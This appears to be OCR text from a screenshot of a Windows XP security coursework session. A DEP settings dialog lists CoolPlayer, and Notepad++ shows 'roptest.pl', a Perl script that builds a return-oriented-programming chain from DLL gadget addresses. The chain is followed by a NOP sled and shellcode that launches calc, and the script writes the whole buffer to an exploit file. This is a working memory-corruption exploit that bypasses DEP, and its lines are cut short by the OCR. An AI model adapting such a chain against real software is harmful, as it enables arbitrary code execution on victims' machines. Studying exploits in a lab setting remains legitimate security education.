 System Properties
System Resto
General
You must be log
Performance
Visual effects, p
User Profiles
Desktop setting
Startup and Re
System startup,
Details
Performance Options
Visual Effects
Advanced
Data Execution Prevention
Data Execution Prevention (DEP) helps protect
against damage from viruses and other security
threats. How does it work?
Turn on DEP for essential Windows programs and services
only
Turn on DEP for all programs and services except those I
select:
1803838
Adobe Reader 9.1
Opera Internet Browser
Add...
Remove
OK
Cancel
Apply
CoolPlayer Options
C:\WINDOWS\system32\cmd.exe
Calculator
Edit View Help
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =
C:\Documents and Settings\Administrator\Desktop\Coursework\roptest.pl - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
roptest.pl
$buffer .= pack('V', 0x1a473720); # & push esp # ret [urlmon
#[---INFO:gadgets_to_set_ebx:---]
$buffer .= pack('V', 0x73f3475d); # POP EAX # RETN [DSOUND.dl
$buffer .= pack('V', 0xfffffdff); # Value to negate, will bec
$buffer .= pack('V', 0x630153c6); # NEG EAX # RETN [WININET.d
$buffer .= pack('V', 0x7c9059c8); # XCHG EAX,EBX # RETN [ntdl
#[---INFO:gadgets_to_set_edx:---]
$buffer .= pack('V', 0x5d0959b6); # POP EAX # RETN [COMCTL32.
$buffer .= pack('V', 0xffffffc0); # Value to negate, will bec
$buffer .= pack('V', 0x1020967a); # NEG EAX # RETN [MSVCRTD.d
$buffer .= pack('V', 0x5dda26f0); # XCHG EAX,EDX # RETN [iert
#[---INFO:gadgets_to_set_ecx:---]
$buffer .= pack('V', 0x77c3f231); # POP ECX # RETN [msvcrt.dl
$buffer .= pack('V', 0x10259da7); # &Writable location [MSVCR
#[---INFO:gadgets_to_set_edi:---]
$buffer .= pack('V', 0x630905de); # POP EDI # RETN [WININET.d
$buffer .= pack('V', 0x7ca82224); # RETN (ROP NOP) [SHELL32.d
#[---INFO:gadgets_to_set_eax:---]
$buffer .= pack('V', 0x774faf34); # POP EAX # RETN [ole32.dll
$buffer .= pack('V', 0x90909090); # nop
#[---INFO:pushad:---]
$buffer .= pack('V', 0x7719576d); # PUSHAD # RETN [OLEAUT32.d
$buffer .= "\x90" x 30;
$buffer .= "\x31\xC9"."\x51"."\x68\x63\x61\x6C\x63"."\x54"."\
open($FILE,">$file");
print $FILE $buffer;
close;
e file
length : 2,066 lines : 40
Ln : 25 Col : 31 Sel : 0 | 0